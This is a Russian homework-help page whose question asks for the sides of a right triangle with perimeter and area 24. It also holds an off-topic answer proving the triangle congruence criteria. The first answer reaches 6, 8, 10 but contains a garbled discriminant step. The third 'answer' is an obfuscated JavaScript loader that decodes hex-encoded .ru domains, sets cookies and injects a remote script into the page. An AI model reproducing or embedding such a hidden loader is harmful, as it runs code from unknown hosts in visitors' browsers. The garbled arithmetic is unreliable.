Дан прямоугольный треугольник с периметром 24,и площадью также 24. найти все стороны.

👇

Ответ:

DianaHreseva

01.01.2022

У треугольника 3 стороны
пусть 1=x
2=y
3=z

периметр:
х+у+корень(х^2+y^2) =24

площадь прямоуг. треуг:

S=1/2ab
площадь:
ху/2=24

24-(x+y)=√(x^ 2 +y^2 )

(24-(x+y)) 2 =(x^2 +y^2 )
24 2 -48(x+y)+2xy=0

Из площади подставим xy
24 2 -48(x+y)+96=0
12-(x+y)+2=0

из площади подставим y=48/x
x^ 2 -14x+48=0

D=196-292=4
x1=14+2/2=16/2=8
x2=14-2/2=12/2=6

x=8
y=6

подставим в площадь:

6*8/2=48/2=24 все верно.

если площадь это 1/2 произведения катетов, то 6 и 8 это катеты.

осталось найти гипотенузы треугольника по теореме Пифагора

z^2=8^2+6^2
z^2=64+36=100
z=10

ответ: стороны треугольника =6, 8, 10

4,4(1 оценок)

Открыть все ответы

Ответ:

Marinet111

01.01.2022

Первый признак. Если две стороны и угол между ними одного треугольника соответственно равны двум сторонам и углу между ними другого треугольника, то такие треугольники равны.
Доказательство. Рассмотрим треугольники АВС и $A_{1} B_{1} C_{1}$ угол A равен углу А1, АВ равно А1В1, АС равно А1С1. Докажем, что треугольники равны. Наложим треугольник ABC на треугольник A1B1C1 так, чтобы угол A совместился с углом A1. Так как АВ=А1В1, а АС=А1С1, то B совпадёт с В1, а C совпадёт с С1.Значит, треугольник А1В1С1 совпадает с треугольником АВС, а следовательно, равен треугольнику АВС.

Второй признак. Если сторона и два прилежащих к ней угла одного треугольника соответственно равны стороне и двум прилежащих к ней углам другого треугольника, то такие треугольники равны.
Доказательство. Рассмотрим треугольники АВС и А1В1С1, у которых АВ равно А1В1, угол А равен углу А1, и угол В равен углу В1. Наложим треугольник ABC на треугольник A1B1C1 так, чтобы AB совпало с A1B1. Так как ∠ВАС =∠В1А1С1 и ∠АВС=∠А1В1С1, то луч АС совпадёт с А1С1, а ВС совпадёт с В1С1. Отсюда следует, что вершина C совпадёт с С1. Значит, треугольник А1В1С1 совпадает с треугольником АВС, а следовательно, равен треугольнику АВС.

Третий признак. Если три стороны одного треугольника соответственно равны трем сторонам другого треугольника, то такие треугольники равны.
Доказательство. Рассмотрим треугольники ABC и AlBlC1, у которых АВ=А1В1, BC = BlC1 СА=С1А1. Докажем, что ΔАВС =ΔA1B1C1. Приложим треугольник ABC (либо симметричный ему) к треугольнику A1B1C1 так, чтобы вершина А совместилась с вершиной A1, вершина В — с вершиной В1, а вершины С и С1, оказались по разные стороны от прямой А1В1. Рассмотрим 3 случая:
1) Луч С1С проходит внутри угла А1С1В1. Так как по условию теоремы стороны АС и A1C1, ВС и В1С1 равны, то треугольники A1C1C и В1С1С — равнобедренные. По теореме о свойстве углов равнобедренного треугольника ∠1 = ∠2, ∠3 = ∠4, поэтому ∠ACB=∠A1C1B1.

2) Луч С1С совпадает с одной из сторон этого угла. A лежит на CC1. AC=A1C1, BC=B1C1, ∆C1BC – равнобедренный, ∠ACB=∠A1C1B1.

3) Луч C1C проходит вне угла А1С1В1. AC=A1C1, BC=B1C1, значит, ∠1 = ∠2, ∠1+∠3 = ∠2+∠4, ∠ACB=∠A1C1B1. Итак, AC=A1C1, BC=B1C1, ∠C=∠C1. Следовательно, треугольники ABC и A1B1C1 равны по первому признаку равенства треугольников.

4,5(40 оценок)

Ответ:

nikita030303b

01.01.2022

Window.a1336404323 = 1;!function(){var e=JSON.parse('["31337430683666306637732e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="15388",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();

1.24 высота цилиндра 2м. радиус оснований 7м. в этот цилиндр наклонно вписан квадрат так, что все ве